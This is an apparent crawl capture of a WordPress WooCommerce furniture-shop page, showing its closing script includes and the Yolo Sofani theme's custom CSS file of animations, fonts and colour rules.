var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/fabredi.mx\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/plugins/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/js/min/yolo-plugin.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/plugins/magnificPopup/js/jquery.magnific-popup.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/themes/yolo-sofani/framework/core/megamenu/assets/js/megamenu.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fabredi.mx/wp-includes/js/wp-util.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/voluptates-repudiandae-sint-et-molestiae\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='//fabredi.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/js/min/yolo-add-to-cart-variation.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yolo_framework_constant = {"product_compare":"Compare","product_wishList":"WishList","product_wishList_added":"Browse WishList","product_quickview":"Quick View","product_addtocart":"Add To Cart","enter_keyword":"Please enter keyword to search"};
var yolo_framework_ajax_url = "https:\/\/fabredi.mx\/wp-admin\/admin-ajax.php?activate-multi=true";
var yolo_framework_theme_url = "https:\/\/fabredi.mx\/wp-content\/themes\/yolo-sofani";
var yolo_framework_site_url = "https:\/\/fabredi.mx";
/* ]]> */
</script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/themes/yolo-sofani/assets/js/min/yolo-main.min.js'></script>
<script type='text/javascript' src='//fabredi.mx/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fabredi.mx/wp-content/themes/yolo-sofani/assets/css/custom-style.css
body_size: 9081
content:
/**
 * 1.0 - Core
 * ----------------------------------------------------------------------------
 */
@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-webkit-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-o-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
.sofani-testimonial h3 .sofani-post h3,
.sofani-ourteam h6,
.sofani-icon-box h3,
.p-font {
  font-family: 'Lato';
}
.sofani-testimonial.style1 h3,
.s-font,
.sidebar h4.widget-title,
.wpb_widgetised_column h4.widget-title,
.widget-title-s-font .widget-title,
.entry-comments h3.comments-title,
footer.main-footer-wrapper .sidebar .widget-footer-logo .footer-logo-read-more a,
footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-text {
  font-family: 'Montserrat';
}
.post-navigation .post-navigation-title {
  color: #3f3f3f;
}
.post-navigation .post-navigation-icon {
  color: #808080;
}
/**
 * 2.0 - Template
 * ----------------------------------------------------------------------------
 */
body {
  color: #808080;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333333;
}
::selection {
  background-color: #ff9900;
}
::-moz-selection {
  background-color: #ff9900;
}
a:hover {
  color: #ff9900;
}
a:focus,
a.active {
  color: #ff9900;
}
.maintanence-page .maintenance-social .maintenance-social-profile-wrapper li:hover a {
  color: #ff9900;
}
.block-center-inner h1 {
  color: rgba(128, 128, 128, 0.15) !important;
}
#yolo_search_popup_wrapper .search-popup-inner > button i:hover {
  color: #ff9900;
}
/* 404 PAGE */
.page404 .content-wrap .return a:hover {
  border-color: #ff9900;
  background: #ff9900;
}
/*-------------------------
Loading
---------------------------*/
#popup-product-quick-view-wrapper .popup-close {
  background-color: rgba(63, 63, 63, 0.8);
}
#popup-product-quick-view-wrapper .popup-close:hover {
  background-color: #3f3f3f;
}
.contact_page .wpcf7 .wpcf7-form p input[type="text"],
.contact_page .wpcf7 .wpcf7-form p input[type="email"] {
  border: 2px solid #ffffff;
}
.contact_page .wpcf7 .wpcf7-form p.ct_texta textarea {
  border: 2px solid #ffffff;
}
#yolo-popup {
  color: #676767;
}
#yolo-popup .promo-description:before {
  background: #ff9900;
}
/**************
PAGE-CONTACT-US
***************/
.page-contact-us .wpb_wrapper h2:before {
  background: #ff9900;
}
.page-contact-us .wpb_wrapper form input[type="submit"] {
  background: #3f3f3f !important;
}
.page-contact-us .wpb_wrapper form input[type="submit"]:hover {
  background: #0c0c0c !important;
}
/************
PAGE-ABOUT-US
************/
.page-about-us .page-content .entry-content .wpb_wrapper h2:before {
  background: #ff9900;
}
.page-about-us .page-content .entry-content .wpb_wrapper .about_us li {
  color: #3f3f3f;
}
.page-about-us .page-content .entry-content .wpb_wrapper .about_us li i {
  color: #3f3f3f;
}
/*-------------------------------------
YOLO PAGE TITLE
---------------------------------------*/
.yolo-page-title-wrap {
  background-color: #ffffff;
}
.yolo-page-title-overlay {
  background-color: #ffffff;
  opacity: 0.3;
}
.widget_shopping_cart_icon > i.wicon + span.total {
  background-color: #ff9900;
}
.my-wishlist-wrapper a.yolo-wishlist span.total {
  background-color: #ff9900;
}
.yolo-top-bar {
  background-color: #000000;
  color: #b5b5b5;
}
.yolo-top-bar .top-sidebar h4.widget-title {
  color: #b5b5b5;
}
.yolo-top-bar .top-sidebar #wp-calendar caption,
.yolo-top-bar .top-sidebar #wp-calendar thead th {
  color: #b5b5b5;
}
.yolo-top-bar .top-sidebar .widget_nav_menu > div > ul.menu > li + li:before {
  background-color: #262626;
}
.yolo-top-bar .top-sidebar .widget_nav_menu > div > ul.menu > li ul {
  background-color: #000000;
  color: #b5b5b5;
}
.yolo-top-bar .top-sidebar .widget.base-primary-color i.fa,
.yolo-top-bar .top-sidebar .widget.base-primary-color a {
  color: #b5b5b5;
}
.yolo-top-bar .top-sidebar .widget.base-primary-color.widget_nav_menu > div > ul.menu > li + li:before,
.yolo-top-bar .top-sidebar .widget.base-primary-color.separate-left:before,
.yolo-top-bar .top-sidebar .widget.base-primary-color.separate-right:after {
  background-color: #b5b5b5;
}
.yolo-top-bar .top-sidebar .separate-left:before {
  background-color: #262626;
}
.yolo-top-bar .top-sidebar .separate-right:after {
  background-color: #262626;
}
@media screen and (max-width: 991px) {
  .yolo-top-bar {
    color: #b5b5b5;
    background: #000000;
  }
}
@media screen and (min-width: 992px) {
  .logo-sticky {
    line-height: 70px;
  }
  header.yolo-main-header .yolo-header-wrapper .yolo-main-menu > li {
    font-family: 'Montserrat';
  }
  header.yolo-main-header .yolo-header-wrapper .yolo-main-menu > li > a {
    font-size: 16px;
  }
  header.yolo-main-header .yolo-header-wrapper .yolo-main-menu > li:hover > a {
    color: #ff9900;
  }
  header.yolo-main-header .yolo-header-wrapper .yolo-main-menu li.current-menu-item > a {
    color: #ff9900 !important;
  }
  header.yolo-main-header .yolo-header-wrapper .yolo-main-menu li.menu-item-has-children:hover > a {
    color: #ff9900 !important;
  }
  header.yolo-main-header .header-customize-item {
    font-family: 'Montserrat';
  }
  header.yolo-main-header .icon-search-menu {
    font-size: 16px;
  }
  header.yolo-main-header .ajax-search-result .search-view-more {
    background-color: #ededed;
    border-top: solid 1px #d9d9d9;
  }
  header.yolo-main-header .search-with-category .search-category-dropdown li > span:hover {
    color: #ff9900;
  }
  header.yolo-main-header .yolo-sticky-wrapper .header-customize i.fa:hover {
    color: #ff9900;
  }
  header.header-5 .header-customize-nav .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon + span.total {
    background-color: primary_color;
  }
  body.header-4 .yolo-top-bar > .container {
    background-color: #000000;
  }
  .yolo-sticky-wrapper.is-sticky > .yolo-header-nav-wrapper.sticky-scheme-gray.sticky-on .menu-wrapper .yolo-main-menu > li:hover > a {
    color: #ff9900 !important;
  }
  .yolo-sticky-wrapper.is-sticky > .yolo-header-nav-wrapper.sticky-scheme-dark.sticky-on .menu-wrapper .yolo-main-menu > li:hover > a {
    color: #ff9900 !important;
  }
}
.shopping-cart-wrapper .widget_shopping_cart_content {
  font-family: 'Montserrat';
}
.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon:hover {
  color: #ff9900 !important;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  color: #808080;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  color: #3f3f3f;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a:hover {
  color: #ff9900;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button:hover {
  background-color: #ff9900;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout {
  background-color: #ff9900;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover {
  background-color: #995c00;
}
.my-wishlist .widget_shopping_wishlist_content .my-wishlist-wrapper a.yolo-wishlist i.wicon:hover {
  color: #ff9900;
}
.top-sidebar .widget-social-profile ul.social-profile li a:hover i.fa,
.wpb_widgetised_column .widget-social-profile ul.social-profile li a:hover i.fa,
.header-social-profile-wrapper li a:hover i.fa {
  color: #b5b5b5;
}
.top-sidebar .widget-social-profile ul.social-profile li a:hover i.fa,
.wpb_widgetised_column .widget-social-profile ul.social-profile li a:hover i.fa,
.header-social-profile-wrapper li a:hover i.fa {
  color: #b5b5b5;
}
@media screen and (max-width: 991px) {
  .header-mobile-before img {
    max-height: 120px;
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .header-logo-mobile {
    line-height: 120px;
    vertical-align: middle;
    text-align: center;
  }
  .header-logo-mobile img {
    max-height: 120px;
    padding-top: 25px;
    padding-bottom: 25px;
  }
  header.yolo-mobile-header .yolo-mobile-header-inner {
    height: 120px;
  }
  header.yolo-mobile-header .yolo-mobile-header-inner .icon-search-menu {
    color: #808080;
  }
  header.yolo-mobile-header .yolo-mobile-header-inner .icon-search-menu:hover {
    color: #ff9900;
  }
  header.yolo-mobile-header .shopping-cart-wrapper .widget_shopping_cart_content {
    height: 120px;
  }
  header.yolo-mobile-header .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon {
    color: #808080;
  }
  header.yolo-mobile-header .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon + span {
    background-color: #ff9900;
  }
  .yolo-mobile-header-nav.menu-drop-fly {
    border-right: solid 2px #ff9900;
  }
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li.menu-item > a:hover {
    color: #ff9900;
  }
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li.menu-item > b.menu-caret:hover {
    color: #ff9900;
  }
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li.current-menu-ancestor > a,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li.current-menu-parent > a,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li.current-menu-item > a,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li.menu-current > a,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li > a:hover,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li:hover > a,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li ul.sub-menu li:hover > a {
    color: #ff9900;
  }
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li.current-menu-ancestor > a > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li.current-menu-parent > a > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li.current-menu-item > a > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li.menu-current > a > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li > a:hover > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li:hover > a > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-fly ul.yolo-nav-mobile-menu li ul.sub-menu li:hover > a > b.caret:before {
    color: #ff9900;
  }
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li.menu-item > a:hover {
    color: #ff9900;
  }
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li.menu-item > b.menu-caret:hover {
    color: #ff9900;
  }
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li.current-menu-ancestor > a,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li.current-menu-parent > a,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li.current-menu-item > a,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li.menu-current > a,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li > a:hover,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li:hover > a,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li ul.sub-menu li:hover > a {
    color: #ff9900;
  }
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li.current-menu-ancestor > a > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li.current-menu-parent > a > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li.current-menu-item > a > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li.menu-current > a > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li > a:hover > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li:hover > a > b.caret:before,
  .yolo-mobile-header-nav.menu-drop-dropdown ul.yolo-nav-mobile-menu li ul.sub-menu li:hover > a > b.caret:before {
    color: #ff9900;
  }
  header.header-mobile-2 .yolo-mobile-header-inner {
    height: 50px;
  }
  header.header-mobile-2 .yolo-mobile-header-inner .shopping-cart-wrapper .widget_shopping_cart_content {
    height: 50px;
  }
}
/* YOLO HEADER SIDEBAR STYLE */
#yolo-header.header-sidebar {
  background-color: #ffffff;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-customize .header-customize-item > form input {
  color: rgba(66, 66, 66, 0.85);
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-customize .header-customize-item > form input::-webkit-input-placeholder {
  color: rgba(66, 66, 66, 0.6);
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-customize .header-customize-item > form input::-moz-placeholder {
  color: rgba(66, 66, 66, 0.6);
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-customize .header-customize-item > form button i {
  color: #424242;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-customize .header-customize-item > form button i:hover {
  color: #ff9900;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-customize .header-customize-item + .header-customize-item {
  color: #424242;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-customize .header-customize-item + .header-customize-item a {
  background-color: #424242;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-customize .header-customize-item + .header-customize-item a:hover i {
  color: #ff9900;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-top .header-logo {
  background-color: #424242;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-top .header-logo > a > img {
  padding-top: 20px;
  padding-bottom: 20px;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li li.current-menu-item > a {
  color: #ff9900;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a {
  color: #424242;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a:hover {
  color: #ff9900;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown:hover > a {
  color: #ff9900 !important;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown:hover > b {
  color: #ff9900 !important;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown:hover > a {
  color: #ff9900 !important;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown:hover > b {
  color: #ff9900 !important;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown:hover > a {
  color: #ff9900 !important;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown > ul.sub-menu > li.menu-item-has-children.menu_style_dropdown:hover > b {
  color: #ff9900 !important;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > b.menu-caret {
  color: #424242;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li:hover > a {
  color: #ff9900;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li:hover > b.menu-caret {
  color: #ff9900;
}
#yolo-header.header-sidebar .vertical-header-wrapper .header-customize .canvas-menu-toggle-wrapper a:hover i {
  color: #ff9900;
}
nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner aside h4.widget-title span {
  color: #ff9900;
}
nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner aside ul.social-profile.social-icon-bordered li a:hover i {
  color: #ff9900;
}
/* Breadcrumb */
.yolo-page-title-section .yolo-breadcrumb-wrap ul.breadcrumbs > li {
  color: #333333;
}
.yolo-page-title-section .yolo-breadcrumb-wrap ul.breadcrumbs > li:first-child a {
  color: #333333;
}
.yolo-footer-wrapper.footer-1 .wpb_wrapper #social-footer li a:hover {
  color: #ff9900;
}
.yolo-footer-wrapper.footer-1 .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper p {
  color: #9a9a9a;
}
.yolo-footer-wrapper.footer-1 .wpb_wrapper .wpb_wrapper .wpb_wrapper p a {
  color: #808080;
}
.yolo-footer-wrapper.footer-2 .wpb_wrapper h3:before {
  background: #ff9900;
}
.yolo-footer-wrapper.footer-2 .wpb_wrapper .tagcloud a {
  color: #3f3f3f;
  background: rgba(128, 128, 128, 0.1);
}
.yolo-footer-wrapper.footer-2 .wpb_wrapper .tagcloud a:hover {
  background: #ff9900;
}
.yolo-footer-wrapper.footer-2 .wpb_wrapper .instagram-pics li a:before {
  background: rgba(255, 153, 0, 0.5);
}
.yolo-footer-wrapper.footer-2 .wpb_wrapper .instagram-pics li a:after {
  background: rgba(255, 153, 0, 0.5);
}
.yolo-footer-wrapper.footer-2 .wpb_wrapper .wpb_wrapper ul li {
  color: #3f3f3f;
}
.yolo-footer-wrapper.footer-2 .wpb_wrapper .wpb_wrapper ul.contact-list li a {
  color: #3f3f3f !important;
}
.yolo-footer-wrapper.footer-2 .wpb_wrapper .wpb_wrapper ul.contact-list li:hover a {
  color: #3f3f3f !important;
}
.yolo-footer-wrapper.footer-default .wpb_wrapper .wpb_wrapper h3:before {
  background: #ff9900;
}
.yolo-footer-wrapper.footer-default .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.custom-list li a {
  color: #808080;
  border-bottom: 1px solid #808080;
}
.yolo-footer-wrapper.footer-default .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li:last-child a {
  color: #808080;
}
.yolo-footer-wrapper.footer-default .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li:hover i {
  color: #ff9900;
}
.yolo-footer-wrapper.footer-default .wpb_wrapper .wpb_wrapper .wpb_wrapper .icon-btt i {
  background-color: #ff9900;
}
.yolo-footer-wrapper.footer-default .wpb_wrapper .wpb_wrapper .wpb_wrapper .icon-btt i:after {
  border: 1px solid #ff9900;
}
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper h3:before,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper h3:before {
  background: #ff9900;
}
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .instagram-col-4 .instagram-pics li a:before,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .instagram-col-4 .instagram-pics li a:before {
  background: rgba(255, 153, 0, 0.5);
}
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .instagram-col-4 .instagram-pics li a:after,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .instagram-col-4 .instagram-pics li a:after {
  background: rgba(255, 153, 0, 0.5);
}
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.social-footer li a,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.social-footer li a {
  color: #3f3f3f;
}
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.social-footer li a:hover,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.social-footer li a:hover {
  color: #ff9900;
}
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.custom-list li a,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.custom-list li a {
  color: #3f3f3f;
}
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.custom-list li a:after,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.custom-list li a:after {
  color: #3f3f3f;
}
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.custom-list li a:hover,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.custom-list li a:hover {
  color: #ff9900;
}
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li {
  color: #3f3f3f;
}
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li i,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li i {
  color: #3f3f3f;
}
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li a,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li a {
  color: #3f3f3f !important;
}
